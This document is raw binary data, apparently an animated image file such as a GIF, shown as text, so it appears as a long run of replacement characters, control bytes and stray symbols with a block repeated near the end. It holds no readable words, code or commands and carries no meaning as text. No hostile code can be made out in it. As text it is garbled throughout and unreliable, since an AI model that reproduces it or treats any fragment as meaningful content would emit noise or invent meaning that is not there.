�`��ڡ*$���	�p�� �*���	��	-��ʉD�������1��'�!��$p�*��AX���Mi@����lI7 ��x����G�X��$Г� �p��٠Y��(��I�PTj����f��Г�X�A��v�h�࠲`>����jX񀈐����������l���"�������h����2��WP	�P�>���&P�����*&��������:	�h����I���(�P;�:1 �P���0����'p8��)j�i4�b'`ך�8`�� ����'p��@�ي��e�c��F��:	�ډ�
�:��p�iA;'����
���'0�1 �Њ�j��j���� ��vf9p��p��:	H9���*��*�����}��j�����(7+�y���:���������HYf��*D���T4��a�D�v��Q�/���X����U����j.T8��BM9	U�����x��Z����J�	{a�a�d4b��ڶ�Qӆ����ˇ$ٸT@���10��t���9�˴8��� &p۹8 ����y
m�F3l��7���K��y� 9X���;�������m�������3��۹pۇ�H������W ���G+�;U�����0�L{
�"�ɻ*;�����Д�P�L[�e�a��;�ʳm���(��Y�D;	l۶���2�K�;@��[��;� ew����$���3�8� ����BM�g�s��� �	�8Ỻ���!��!�怔�"���)L����Z9Z��zĎ0�0�K
�8P���_�� �0�@,�kJ��A�z���N��8��@�F��5��3l�d�w��1�N|��
Z(U;��b�>�8��>��b�Ʀ��:,��3L�W������`�p��� A��`���E��a��0Ý����C?�+���ʨ����	�����Ȟ�ʡj��D�"c`�!�+��4Z}�����\�8@�&p�q�'p
�,�p
�͞�͚��P`��MY+��@��p�@���0��m�Ο<��AxvRk�Ϝl����Ћ,�@Ɲȵ����Hf����9R;�Q;x��j0�#�&�E�x
}
' ��*�С��w���� ӸL_l

�&@)%�I'n)��,˲|����	ʘ+b����L�z����������J���m
�)n;���@�R���˲���AMi���h|�s��רv����X���� \
������� ���x�;�@��;�P�F-&� y��L���{�/H^����b���P�{��0ڙ�9�X��=�d��:��� ���%�*s!H�pZުԣ]����C����Hyd(iݞ��ܜX�����ܐ	���-ܜ��k4os��ٯm���'�����\��=�Д:��}��
gl��p5m��}�7@Ր��}����0�������B�Y.����7(4�~�Xp��������ݷ����p�L�8�������� �& Y��Ux��T��Q��ٗL����n�P�gfiԎ������������X`��P�L �+�My�p�p^
�
���p��p���*@ߡ�u�`hF̄��e~�ƫ4�׻�����'p�! �� ��x�ߦ`���w��� �x�����P����0	��>	���h�R.�n%,U��V�Ԛ��L��_�*�P����o��(ݧݔ���e�	�~���ڭ�����^���g^�`���َ5��pe>�վ��c��C��H�����O0����r���p��^��~��
g�P��w#"W�;VT;|�Ơ������s�ٮ�G���Ǹ���q<������Eaι�tB1�q����z��cp�c�����i ���"ɲ	�����Io�S?�LP�?^���?o�V���s�P�$�]E\�3�%�(7M)�-�s����/8B�� �s��(����`��L��|_�G��P8
���������h�+��Q�q���a?G6����G`G���'����=�s?�}�,:ы���. c@��P���i`z���>&�����G��?�Ώ����(���O�Y�0�������j�kCϩ��>P >������L��p��x���J�#H�1#H�ĉ�%N�q��E�/���_:�7%��I�I�4:Z'�⺋*dX�a�M�.2�o�#�� M��H'�ucX�<��4DZ���J�ٕͬ�W�_����,1fծu�4#�u�~���e�u0����o�G�t�왑'�c`NQ�Z0ej�_���^��s�Y3ӻ6#b�L�F��[�cT^\Z�b��e+�-`�ҕ�׾�(|4�q,��J�!�f]ݴ۷fg��H��eGui��Y;�I�-���	���˱;��������6���Xcɥ�P
o���J�0��y 1��j�btb.��2�o>�4n���$�|
�<�*[	&^�o%嶛-+b��F���H)��#q��\
/��:tK8,ΰ���F���B�K����m�GT�R�.S��/U�dL2��(0� TKǵS�63�s���qO�N�s-��2�?5t��P���u�QH#�tRJ���%���Z*�'8YdTRK5�TTSU�TN�+l��b�" Zk��V\s�u�\�paIB?-k	V0�Xd�UvYf�]֋EV+�'�t��Wl��v��<�/�w\r��:���s[v�ݶ[C��r�w\/�Zꧣ6�Մ;n�c�l����8`l)p��\c�L��h�N2wN����C�^e3��bf�P�'�\���k��a
p��Cd��?`�ݱ�����C�&�V�,lg���	f�(�������j�&
w٬?iV?ɱ�1���_[y�`�k���i� � f���h��o�}��W}>����XAqd� �Ɠ-`���z����X�?�'�N��V[��Yn�s=�w��o]���k��n��Ĩ��W������ߍ�����Dx���'d	��\�7�\���'Wwl}n\ݮ��i��a^q�ޣT:!z냸z~�ۙ�b�~��9.��'<NT�����qb�+^�Vv�Ѫu���G���l$7 ��/| h�\�f�I�z�#�u-"�[��8Q��q�s�S�wD-���u���hv:[m�#��7�A
F0 w#!O����.s+lH'�� �\�W4*n�m�B���4���X�   C�E�P�*R�mS����h��`D�-�<�ya�'�d��py�aǂ��4z!Y�՜�vd1�k�o���ьy��mq�Y ����bi�GZ}�"��0�G��r�Lf�H�"d�I�WX�G���5=��/햺/�|{����:��Vz�8Ih+=«8a��#��dJ "H&�0=�p��H�-dH�=�x��"�L=Rq|0"�'�Z��a��{�Q%�J��bg��b^d��gXM�H����nQ�v�@�c�fK�`�1��yE�D�P�$�%� 0E�/ gc�-�z���K�O$À)�afđ,}�@�q�/rb�.ui Y�� �� 3-�3��-z�h!Y�91�����\�w��a���6 �}��h��f�@R`�I�Jֺ:� �p��J�-F�{����zb�� H������,�kq�3�zs �3�6\�	͜��r��ԱөWU�����2 ���-d�ROxA��-�R��z�cw�A�j޳�W����d{�g�T��7����*au��%�]�v5��bGi�`�m����we{�Q6���Aٛ�'�Խ���2�� ��}�e�$9����1���Łߦ�v���u���p��jI!��c�*��0���a�!k{�ojҵv��B�٨_�N����}0B�e��l;Epْ�b0r�)�]#ג��n�7��Z|@2��?Ԗ�E�B�X4^���F7Z�A���q�}�L�^hG),�?F��~�f�Mu����W��b����ҙ�z�n�a-�[�yֻ�����d%�����A�U�hb'��N���lh�̎6�����d�嵬w�`[{;��7�y��X��,�?N�hf[��w��}o|���>�F�²l[���a�^�[�J�@�p��<�A�8�,�p�&�$E�w �b{!G9�M�o��� /6kY�{�=��`sY�f�!D��C4|���?���ut�A��Qh%kD��A�ݵ�
o�\$�&�]u�{�:��?
P�~�tc��<���]��(x�)�Y���mx���;��0�`�b���^��"1 <��#��V'<  r����g����m�?��u�; ?@����J`�]�ۂv�g��12"*\�э��[c�p�� ��Grޟ:%V��	�}<��b;����>�'q1����^��iG>~8���rf?�myJ]�������?�[ľ����b-���k@(��+��ˈ��	��6Ys���@:�@b��{:Y㮔�Oп�>��/8��/�;��هD��K�9 ��:@�>1���a������@�=#T��@
��#<B��L�������k����;1��/�Ij>̿�a�>��*�B�Y��*��!Х������@ �*�Ԝ-|<���=8�K��c��;D��3D�=�9%,�!�6�ꨢ�D!B��J�?��9@�4��k�D >Vl�}H1��V4�'pE�1�L#�d#�؇�3E1H�G��v?�9
�ú�P�@�A��[�N\,M��h���"&*�'0E9�+��0Es�"L��4X�a<Dw�_dGa,�!d�@g�6e|��C��*�G�24�;��[�4��Rx-ˤS+ z\G.�u��sD�}��u��gڇ[H��H�8I� ���s�9�@�jB�KB���&�&E:Fh��� F�A�_D�#(ő�>�uL]�F\�CL�������$��8I��@Y�����;o#���8(��)�o�C��[��A<��j�,�4 ;��ʟ�JN�?��H���0I��I�!�|�'�Ƣ�ĜCɜ�ǂ���*h7Rɽ��gr���)@�����K6j�x��;�9���TH;�9�3e�����ױ9I���Ƃ�9`�9p�CNʔ5����`�H�؇�zA�d�f0��$�,<���΍�Zʤ�'�N�ą���8�6@�Ys'
h~�� e�,os���l�:,�)�(��Rl� (ClP�+;�k}�O1��,Q��M:�
�6 =��3.@N�3K͢I��3�Q<��N�#�h9( @(�,���=�M�fX��A��턈M��<\X@�,���L� ��8��!lS7}S8��/����=�x1�R=�S=�S-�S-�S?-S9@A�SDm�4v�6mSX�SJ}SX؀v�����x9HTPUQ�Q]T�X�%듄�I��VuUK��WeUY�UZ�U����TeK���}�TRVb%�[PVJ)v����F�XxVp�h�h�Vl��j�V�Vj��h�Vo��o��'x���_��!݃=�w��wuWz�Wx��z��y�W}�W5+d@���x�MUGŔ�hX��ѓpXwk؉}���h�X�Ո��Ӌ�X� ����� ��;S�ن(وY�x �x ��f��599�}8	��ٟ���e�4�/�4aT4T�������8�8=��Pf�ڏ@��p�ŀeZDK�`��[�H�)�ϋH�(
�ؒ!����MmZ��؞X���L��mT�𷝨Ӏ�����[��v;�aJ����5��Y7����-YZ��ղ\�]a��a����ǵ��`��@ܗ�<�\b�]QX���=��M�4�!IcdK�%;��;]���b\�[�̵ُ��H�ǵ]�Y����͈�����[� Y��E
��3��mߓ�U�ȏ�����=�t� �M֨�ަp[�S�����=��%]��X�e^��^���_���*9��%[������ܶ�U��M՞@��X�ƨ+]Ӡ[	^��D���Վ�����`kھM�4��^'a
���5�^��U�:��t��� >�ý��`�b��{��P;'.[�U2�U_�[~�(F_�h���]*9��  !�
 � ,   � �  � �	H��@b���#�!��J�H��ŋj!���R�u��I�!���AF-޲%���N�)�C�AJ;�fJ�(F_��xX�@-�-�g�K�z|�K�-��S0��60[������8��%4:C��>�b�+�C�����GɃ`�0�VCU"�@lބ<8�cͦMK��8��۸R��C8:��p�%�4�ڵ���-�O��xX ����&��ǬFv{�9�o�Ȃ���Ap����&E��W	��N�z\?;Kl5���[�[�m�����_`�p�HPo����x@IX�<�
8��W!�@9�a@7]D�?��7!���gqEW�g�a�MNF�&P��G�����A��rᐳ� �1 04��&�C%<p$x�|U�hl=���tBL6�E!�C�7`�W�����_	"�v�Ga��MޔML��$Оz��&{���\b)Q:��E��e5#E}��@~!��P7>F��y9�`6��h��� �\uUD��K��B�R�"A��7	y$��l'���>�Ն��b�g$%IPS��jv�
$AD�͕��.�A��D%�6ݼazQ���� X�gFFd��@S�UTy���d'P����^�q�+Е�  �@R�� �}yb$��,��wF�f�{I� ��@��T�	8��!�q(H��$��?^� ����O�!��?�\��s�v'P���0A��>D�Y�/r��@�U�5��zé-N�l�RG����U�0��wI��?��@D�H��7R0�1!��@pl���7��`�;���&(�~$����S��������,Qu=�;��0����EID�����]#?�#C}�`{b 6�S�%��"�G�8ղ�=�X	��	��@��G�K`�i���$�c���4�\�
5�Y$t:Z�@�v#�� ��P���'T��U~�L+~Q�?�C%��&��^�D3�H��W8�ԡx�C�<b049y���([*�?��A�(f��QDw�U#N�F���$`��{Apw�VX%W��ʲ�؏F��a ��2S�g)�A��� Q"�+��.P!6Md3����!�)��b~8��H���o�1&i�X7�A�'�V�J6��'i�%��� ���"���F"nZ�c�־�Tc
0���ȡ�j`c�1��%��g���U�g:KJ_[��8�Z(�~��39�
����B�=#��Z�PZ\^�WU��X  ���	�P����
*&��� M���.�tQ��mN�i��
�l� �M+I�N�h)��Ğ"ȣ�o1$�C0&%�GʁwfX��m��҄���)|�j�i�AX��A0���"�$@V�،
e pdȂI��
o	 $C&��#��q�h��6B�tX������ ���((NnS "(�_��e��*�h	 )jb��9R!r$�9��d�d���ke ���%d`��i���� 9��b������X��ҕ MA��l���@�R�CX~뮁̐8�s�KM�	ѿR"�,%!o� ]�T��X� {3�/�R��x�Y�Cr��:�����T5�H��k�)w�gK���Ax��^䵏H���)� �l�%JC!S��*�J/6ϰ�ao&-�@��<�L%��A )�����@��$����Lh0�=�J�fny�b�=�h*Z�E���J�UfD�F�	0_7刬�2;؎y���OI3
����zlb�)�M�IP�:��s%�������$��!�0U0�p�[��~�p"�v-#��E2����c��A0sa�� �H���AE)�M9c�t��\y�'��A� 0�~-V�s�C�,X4jJ�P2z�rP�m���F0�x�WJRȵv�k�%\	��С���jL�d*K'"i�x��03[�\����\H���(��\�b���R?�#�xs>���j ,ST>�����ؿE[� 2��a�����ǆMt2�YTR���8��h)/U�$-xU �$�����;9�?� ۓ&��٦&=1f�A`C�)x?��X#<1�"שI�\]\�C���W<�Cn�F�;�o%���2�^�)��B����j � 9A��P�L?�ɞ�,K�M�3|H'��p�Y���D��d.��E��4�(��,�|""+�$U���ǧrb>'JV���g̾Ί��{��^}�E�=�5�A����ћj�T��� X�J/A��_%�+O��pYZK��}"�I�?ȿ~Q����"�L�D��RI��xã �u��|B�v�q!&%�r!�O�@8�[��^�1�`Y�O�$Z(%!x^�5�	 P�F� =V�=g<B�B�G����&ZP��8�U��
�3lTV�i�jtK!�;�R���/� <��;E�e�Wq%V1��E�B`�5
�,�5�5��,� b�u$��pyಇp��)U�P�1��V�`il$ �0���`8�8��1"9���4�0[Wqh�.�Շ@��Q(,����� �@����;Q���(��X8��VR8�H�����Q����b�\�hnʔ=@Rn8�x�G�8�(�WXD�8�S�ʈ9������H��B�R &a���(���S�B� ��=�N;\
d� =�8��C��X���$�	R0��8�Z��I�ّ�MÈ90@	g�~���
�d=f�ce��@*�)G,�� .�t�=sNPI�Ol�'OPэZ��X���ag7�z�+���3�gwMZٕSY9��z�J�QGu����]�&I��@ r3h�~@�byn${��Mt1����	��Qc�H��x�����Y�a����� �t�t��2��A� Nr�������p҈�DG�4��<���M�&���B�9���I�0����|�@����Y���Y�!q9���ɱ3�Q$���Guu�� ���I��`�����_������1��Yc��`�����R���t�Y �����D-�3���W���Qr1�P����R�B���x��yM�	�hS��S����Z��y-@n;1<�dN*yv�:��b��u��8����W��Z�H>%��I�=%�J�� � ��3��
! Z
u��	��J����KP��x!�؊;*��M�+��쉘�i��[ڧ~
I�~	I���I} e�ŧ}@r��P��P �u���b
4�	� \�yo�Z�;��@&o�jwJ�l� ���P��z���+�G�S� �qT� ���  .� @	^�Qj=0���PV�bA&��3�V�};���:�J�2 �ё���e5e��4�3�3$�Q�����S��:�k1�
�Xfj1 �ѱ��A��X����銧�u�[�d�E��a8��� ��~ �� z��r9�E�9 �s�V`�Bj���r�c������ � �9 c�	lh�bh��Sș��q?Ġ� ����0c@�:���qhOs�f=��x��_^��~��Z(�:�s� �J�9l�U��<�d�;C� F�C1���<S@MR�G��`���]��xV�+ٳA�>:Y�����8{�zFPsF����q�P�9���ЬF �  ��P'������c�g�7y���8R-�[�+ኺ��p��ӷ5f8k���P�MG5��#  �I �bN�Ѓz�g� ÅOcg�0�$~�!��sgQ	���;�����+��3��~۴l�2ge�/jNu��_�0?P'�iv�T���9Ǌh�k� ��j����砥j����[8����#���_%5#
 ������ҩ�i�2�5�9�4��!"n�{<<�� ���BS4� "*�F�U��S���
K����R}PV��X��b�`{�	����� "����[IM�\5��g��� i�Ā�c���;��� � 훐��pr4��q����1���1Ư+f�K@5%F���Y��%������1���E�jz<��,�#\��jl�;Q��LA+�9h�����Y�QS�, �3sY������ ��G5�Y����j
�ͬ���$�2Ô �l��<hLƓiːXChմ�( ���r� =9�ĈZ�亥���*�l��x�b�%;��.(�k���<�hL+�y�*66%�U�ľ��=�Z����Rl��
��J~ ���P�H��Dx�9�.�����ȉ�4�6Z :˥�� 1��Ī�����0�b �� �p���"<���H� k��4I(7��Q����V����4$���+�;��=�
N�Tq�b�� �V���2��^�j�� !��v�(W���g\��� ��e�Sbm�J ŕ%Q�(K��2}���O����!�j�4Y���a�3����Ŋ��@@QSB��l�v�S������/��j�Q�ܱ��V�%�<�(��H�Ĩ��� |�2g=��s�k��'��U�������� �* c�2�-D�����|#�.ͧ�7�틏h͊B����&�����M�� 튮����c�
=�Z�%�=׃������]�Ġ��7�V��[Y�H��
�ڼ�x��T�ln(�U]�P@3���y��J�؜��+r'|�76^��qx��Y��kl�^^U!�B�ZP閮`����2I�p9�FuD��;΃��2���$@��;4b}�:�%P��Ȏ0 ���D�c�od��|g��7	 ,��ɞOޠ��G;�;8�0�2�, �p�6&c�o��	�I��*�!^ܭ������	ؐO.��g.E�+Ǿ�����,J�&��;�nD�Ղk��3��9�8�9	�vl�G� �������q��!�wg���H���d1���Auj��o����� ϗ��>.tY���>����\:��-�c��	�2�<ׂtj%�.ఉ�;��)H�Ԏd�7�FU�d� :)_�����:�T�Hͧz�*"�証���1�x:�x�7��M�4��$�~��Q4�Y=�����Oή�^��� ���u��)��Y>�|
R�
���o�
�j�_!̙_������ 
�q����~�=׽m����1�\�ٸ��[[��?[اl�����������������1�/u�&%�g��ӵ�^���?�W�͵9�w��������	��O�  ,d��G�"F�(�ES0f�x�,b
�$Yrd:b&U�4��`�u��\'lfĂ��q4e��	�^�o�ę%�,XӠ�C/�ɠ�UV��z5�Ub)A�|��e�0�e[�ۖ��ɓ$$�9e
+Xq�Q�1ߪ�gR�R�0d��� 1��D������+_­J0��tu��K����9��%�.�@b854^\�$���>b��v0蕯G~f}�(��sa��i����8}2��1֢�{o���)w�oR�~:��3W�X�I��G�v�6x�*����V;s�bJI *���(�@�Xl�� {MB�^��7�XR�K:�}8��CU(�K2Ѳ�VB�ES\�$}��?f�ӱ$v<.$()�42/��d&�t�I(��r�&9)�]j<��L�NZ\sL2�4�L4����p��=$XaN:��N<��O/I��x�X��PDU�tQFu��/\hK."�iǋ=3�t�=�`�H]}tTRKut�L;�G99u�UM�XI z4�V\MEU��N�
�:?	����T�v8���a3�����c87p��ՄC(up�םF���GcaI����h�|֟;%(��h��Yw�yV�"贷X���_���S����݀
�it�;�薂Yb�A��эgy��=3p�!�i6�
���x�:���9��g�OfnvΝ�5��c�3�O�AA�Z�b�?h��A� k�ؚk�)NTR�"Z��WXDh:q�"^�h��Ŵ�vb�������YNV��S�F�j
�f�-:�c������p��:l��U��j~[�nY�"����=����g��t�K?���	,"�%c�'�w�Ř������;> >qm؝w�������,"�.�/�������$x��y?��g��}��a����U%r���:y�-jr�p�; G@H��&\*�tf���of �VЎ'������w��� ~���gE�� �(P�P���\��a�!0 <����1�� ���QB�ѯ��X�F�L��gK���X?���/b��qm�k[����Cl��"��&F"j��	z�-�0 ?\`�W{=�Y%�ٳtA�"|� �X��W�'^�t���/`Qt�#�v2t�Q��dWH�-Ԣ�{<�]�>O����e�X�}�(e9H*Zq���ea� ����(�y�Ԃ�x$�����c��4�9��c�a1�3NxB��: �PLO� E{���7N��D�>�˝���̤7���<�9��;lQn�HT-0&Ã�p����3��Cp��% �&����^�#iJ�:#��$f�(�	��p3�Ze)qH�-��Ϝ&��H���Ql�,e�8��%���&K��8}�'���}����XI
?O-��J�	�4�hiZW�?�b�pt���a�e��r�sj�D`PmRL	]�(p%����n�	NʉSO��^0]=a0NlU�1H+�pjE�b��^��Z��ě�T��9�/l�b�H(6���(6 J����Q���jP5j ~j(MN6AN�j�慶��I��ic�4�z�Yz#/>Mk]����p�4m��Z�V���?"�ԇRly"�B4/���f�"@e^�k� �`�M�LeV3���	[=��0S/��u��a��;df$���:���dL-*PQ�П���/6���2u=, E�[��B��-1dO,�D�&����!�h��-f�,d+��{A�[�<dY�� �,O��[���LsG�7�(![�E�Kl�v ��ȫ;�`�t��=���d$Yщ�2����GCҎ���-=�E�X����׌b#��&5S�	jSwtЩ6u�C����>��m}k\c:ҹ�5�%��@���I�iT�Z��v�����R�҅�"r�"�:��A)zm�#t��܎��u�@� ײ
qIH\�C| �J�3���R/��6���Y|������7M�ȁ���W����t�,�A����tg7��x��Mw������aA�M
D��7>3)q��R:/<A��Š1�C�;O�?��s�/Y�4ڒN�g��G�@Mjf�2�����My�����A�1��v߅Ϊ�=q�#Z7��S��� ȷ8��@�D�}z����.�n	��V^ՔP�!$~��7���x����P���SPm aWe�eΓJ��6��վ�>�gyK/�#�8�9���>lY�7�7����ޯ���r�����d�:�0΂����������7��A���۞�eF��G��*A�J�P�{�cCX����1�s�����Rs샽�
@쳢#8@<@�y=�ۃ|@����5j!?Tc�����=��,�r*���C����!@��������>�)���0֡�}�9։�}��*=>�@����7�S��㒺���S��"ѓ�4�)�B�ԫB1x)(��2*d��j���-�B�#���l���� P<9T<ؼ9�)&��!�Ct����=�2�8C*<:�9+2�0L:��۹��D<��+��,�D�1@&6Đ��q���??���SԽ��'T �XA*L]�B.4�]<:_�B�:�)F��E]tA3�`�B�3�a bӺݪ�>���F���UdCP��
�-AtW5��f@F]���9dFv4@<�AF��GdG��Q,�5D�
��Ã,ݣ?��͋<�QE� [��p���yH
��d�t,�DdG, v,�D�G��G��G��!(�#%�T?�q����HU��s��̡��@ۀ�a�Bd�9x��#����E+�B���B���ga�32H ��#L��D��D%��Z'�����I%�B\	xl�4ha*��\�g�B��;[��J܇�܇#��}@\L��J��K\	*8�Z����NЭ�ҿ���l�/ �<��TCr�Ь�m�T�0����RH��ąg�ٔģ���<:b,Fc�3l���Mߜ�Ɯ�J@��ق��V@�q� `�#����{�̐�Ps���������H�H�۶�LOټ�l���ϝ{���D}����X3����C�%�~��lr�lP8GJ����Cœ��R:�s�[ K	5��LN���x1����O���mQuQ�|QM��k��4�P���=�Q�N%�H��/Q�PA)Q9�Q&mR'}������h��K
�!���-�R-�o`	�2	O\R(=S4u�[H������h��o��g�Q/�=/�ST�S=��>��<(K"	N(�=�\H�EUTF}TG��F�TH�TIe�x�Xɑh�0� U�1	UQ�1�p�X��QURu�PeUYmUPUSEUR�'����� aŀ)O��+�ל�LuV�Y�e��h�*� QR	�H�TC�l�m��oW#%N�� ֲ�BU�C,�cx�cH��ȑ�p�W}��1�H��G��x�ye�8����LԠ���)X�@�1	{-	�fP��}�tE	�H��ԣ 3�hW�8	c]�_���%bx����uW⨤�����F�M�$��ϠR���������������d5�%�B}�]	aM��蕐B���Y���EX�M��QX�M�يY��-a%�$T��[-	�H�V��X���1 �R�5��ۣ[[I�������HW��K*�d}�k���
�%	�m���}צ�**�)��(]��7��������X�a} �e	2kZ�p�T���
����lElM\*�ӱU����5�Jʐ���`��U��]���[�\���)p\�0�1ݝ5
��ٮ��A\�%	�3@���
�U	ܘ��pWJ
Y�-^��]�����#�V󽤃5\��Y�圮����X��e	�m���^�Y�U��e�� �C�`�U]���E^�e_�X��
����� !�
 � ,   � �  � �	H���t���#�!�#J�H��ŋ1LQ��������RD2����o��%�����s�!�R΄�
jQ���=�I�p����(0���ȑ��߃��b͖(�t���U ��D#�+�ۿ���F�!Eq�aH������ȱ�_��B�jxP���M��N�����j��I0[-9�M�6pi����5�O`������_�������`|����A�7�oK�2��M�6��"<����������-6?�h%�m��3�v�X ܁l㶝�`����OS��> G�W�h�s3A�6�a@Q��x�љ7!��\i�܇Tp�S\vdbD���o��#�/�)fr�X� � )�6�@%�$�@���Y$�8|��P�`S�PTQ4A	NdDD����~�֛pM��?1=Bـ�%\�e�I����?��UZDD1}\�ޗDa�PA��"A|!��������r�du�A ����Wi���/fL!�vWz�hZi���D�w�F��VP_|E�o�VT^5,i��0<�M�~l��X�� �F둢�$%�Yt�^t_k{%��)&�;�/R<��]�`0�u�!� ��D, �)P	�A�.AX�7ID4�A�b5�~����nm)�a�t���Q'�lI�]A�����%S�����,�uz����i��9����4O��?1
fQ��&$�8w"V��ם�K�c� J.h��jV:4��ʕ%���Y����K�wj��V�%��Ϙ�dp����љ+VCh�i�e�v%T�@�ᣒ!��1L'P�,����� ���À�T�:{P/���xa$\5���"T�iWͶ|�n��|�w�:9����Pz�PB�3�
\����i!|��J��!vA)�>��WLN��� �y�ӊ)��e� ��"(]݊N�(A�"�;b��w��[��
σĐ����A��R-��@¡)o��/#��,�9���s�I��b�	� ��N	r$\��D���z�a�L8;�3)O�f���f*�%�� ��_A�8DoT�[I��2.UэUr"��<��b���4�+�x�X+|t���>���kc4�lќ�`��f��-ʫF5"��
)IT�J��ƐKa��cwȍ�k:U�G���X�Ryy�1%RF�-AF�!��J�DS_F8��&���.>��Ж���)��l誝�� y�B+r,�E����@�qL#A����k�ao����+��7���� @nt_5P��>l�U� G�6�C�0}�&&_)o,S^�dn�96�٨6�A�p�%oL�.��&A�CD]$HK)�oH�B����Ev�v�
9m�����-���K# ��5�$q/z93i,T�a��O�D6������B�"G*�C��#3��i�1��wy �U\�a�dbF�� ���?X�@�GR �P�ĚN�!��B����}Ɛ�#H�tØ�S{K�8Ʈ�k �hL4cuCk��mA�L�#�=���� ��\�B9�C��pX�p�Z�8J�7���CU���x������P�币��H��/қW:)�?+db0P-H>�LL�榤`�Ob�J`?�~�L� �2%�:�k��q��\X z�����3�%f8�T�B���n�wH��pvz���~�pxC�'�_�k&���x�Jg���� c^6dK����{�	T��.�n�U���W����/V(����;E2�w��R1����"g��BI��D����k�q��sS9�T��41��-O#"'�W���p�2Y ���A�G�Ϻ���	�D5��%�᫈F0]UX0�l���PGu���<���[�RU#hX?�wS��H)�f�1��k��3Y(h8jp+��)؍W�M*�'�5��	�nwf��-�8ԑ}<�@� ��u�[L�Q��cR@'�j��08	 0�Z����@~��> �����a��V8��_xT��gc)�e�@�8ʲ٫-���@ ۊTԴ"(�?	�=<��0Y:��.�����.Z�F�����0	y�M�hG��l?�$o
�܁ ��Y�RW���l�2BJ�h)�x�X D���-"���]"�%�������a�f	�׋�Tx�U����|+P���/�$Qp�H�6�T=Q���v�a�>QS����I H'�6��2R��6��oAH���I�t"�(x1ԧ9P�� �f�Wp!4�P��@02S ��RD����n�Z��/��}W��o��WK�H	`X
���A����
(�� ��BrN�0VC�(�Etha:���� ۦ.���"�aCq�-��`�4D�$�@�vHW�8�3' F�QR�2ݱ1��2 &`2 �@@���4��Œ)P�> Y��D}�zA b���� �c�x�q2���(�&� �h�����������(�0k�p>����'p����A�H_��؉��a`�&�1s$�z�p�|����2p��h}�B􀋾ȉ�؉'�>Љ�P	���ЌW ��y�H�!�Љ�
������%���c�zw(7p��P	�Ў�x�p��7\�5��������5��	�x�0$@Y�Y	��P0l���W��p�I�
�xl���b9z��H�&	�h�P��P�$ ���E递���-ɒ6���Y���Р�X���=�&�_A��W0
Y�RY��� 'u��s���s[�uq��`����I�	�����0�Q�.9�$��(��.�t9����\pH��+�����O�w�)�O�39��@?̐��I�0�7�4Y��y�<��X��Y���� ��0��i ���(=iT&q�8�0��虞�0�(ᖄ������p©����>��y{y�©�&�m�PEz�z��p����$0������0���$��:y�o��-9
�P� ���� ���0��Y����q�ej�&rTey�+����I��8ЛwV��0
�`��ڡ*$���	�p�� �*���	��	-��ʉD�������1��'�!��$p�*��AX���Mi@����lI7 ��x����G�X��$Г� �p��٠Y��(��I�PTj����f��Г�X�A��v�h�࠲`>����jX񀈐����������l���"�������h����2��WP	�P�>���&P�����*&��������:	�h����I���(�P;�:1 �P���0����'p8��)j�i4�b'`ך�8`�� ����'p��@�ي��e�c��F��:	�ډ�
�:��p�iA;'����
���'0�1 �Њ�j��j���� ��vf9p��p��:	H9���*��*�����}��j�����(7+�y���:���������HYf��*D���T4��a�D�v��Q�/���X����U����j.T8��BM9	U�����x��Z����J�	{a�a�d4b��ڶ�Qӆ����ˇ$ٸT@���10��t���9�˴8��� &p۹8 ����y
m�F3l��7���K��y� 9X���;�������m�������3��۹pۇ�H������W ���G+�;U�����0�L{
�"�ɻ*;�����Д�P�L[�e�a��;�ʳm���(��Y�D;	l۶���2�K�;@��[��;� ew����$���3�8� ����BM�g�s��� �	�8Ỻ���!��!�怔�"���)L����Z9Z��zĎ0�0�K
�8P���_�� �0�@,�kJ��A�z���N��8��@�F��5��3l�d�w��1�N|��
Z(U;��b�>�8��>��b�Ʀ��:,��3L�W������`�p��� A��`���E��a��0Ý����C?�+���ʨ����	�����Ȟ�ʡj��D�"c`�!�+��4Z}�����\�8@�&p�q�'p
�,�p
�͞�͚��P`��MY+��@��p�@���0��m�Ο<��AxvRk�Ϝl����Ћ,�@Ɲȵ����Hf����9R;�Q;x��j0�#�&�E�x
}
' ��*�С��w���� ӸL_l

�&@)%�I'n)��,˲|����	ʘ+b����L�z����������J���m
�)n;���@�R���˲���AMi���h|�s��רv����X���� \
������� ���x�;�@��;�P�F-&� y��L���{�/H^����b���P�{��0ڙ�9�X��=�d��:��� ���%�*s!H�pZުԣ]����C����Hyd(iݞ��ܜX�����ܐ	���-ܜ��k4os��ٯm���'�����\��=�Д:��}��
gl��p5m��}�7@Ր��}����0�������B�Y.����7(4�~�Xp��������ݷ����p�L�8�������� �& Y��Ux��T��Q��ٗL����n�P�gfiԎ������������X`��P�L �+�My�p�p^
�
���p��p���*@ߡ�u�`hF̄��e~�ƫ4�׻�����'p�! �� ��x�ߦ`���w��� �x�����P����0	��>	���h�R.�n%,U��V�Ԛ��L��_�*�P����o��(ݧݔ���e�	�~���ڭ�����^���g^�`���َ5��pe>�վ��c��C��H�����O0����r���p��^��~��
g�P��w#"W�;VT;|�Ơ������s�ٮ�G���Ǹ���q<������Eaι�tB1�q����z��cp�c�����i ���"ɲ	�����Io�S?�LP�?^���?o�V���s�P�$�]E\�3�%�(7M)�-�s����/8B�� �s��(����`��L��|_�G��P8
���������h�+��Q�q���a?G6����G`G���'����=�s?�}�,:ы���. c@��P���i`z���>&�����G��?�Ώ����(���O�Y�0�������j�kCϩ��>P >������L��p��x���J�#H�1#H�ĉ�%N�q��E�/���_:�7%��I�I�4:Z'�⺋*dX�a�M�.2�o�#�� M��H'�ucX�<��4DZ���J�ٕͬ�W�_����,1fծu�4#�u�~���e�u0����o�G�t�왑'�c`NQ�Z0ej�_���^��s�Y3ӻ6#b�L�F��[�cT^\Z�b��e+�-`�ҕ�׾�(|4�q,��J�!�f]ݴ۷fg��H��eGui��Y;�I�-���	���˱;��������6���Xcɥ�P
o���J�0��y 1��j�btb.��2�o>�4n���$�|
�<�*[	&^�o%嶛-+b��F���H)��#q��\
/��:tK8,ΰ���F���B�K����m�GT�R�.S��/U�dL2��(0� TKǵS�63�s���qO�N�s-��2�?5t��P���u�QH#�tRJ���%���Z*�'8YdTRK5�TTSU�TN�+l��b�" Zk��V\s�u�\�paIB?-k	V0�Xd�UvYf�]֋EV+�'�t��Wl��v��<�/�w\r��:���s[v�ݶ[C��r�w\/�Zꧣ6�Մ;n�c�l����8`l)p��\c�L��h�N2wN����C�^e3��bf�P�'�\���k��a
p��Cd��?`�ݱ�����C�&�V�,lg���	f�(�������j�&
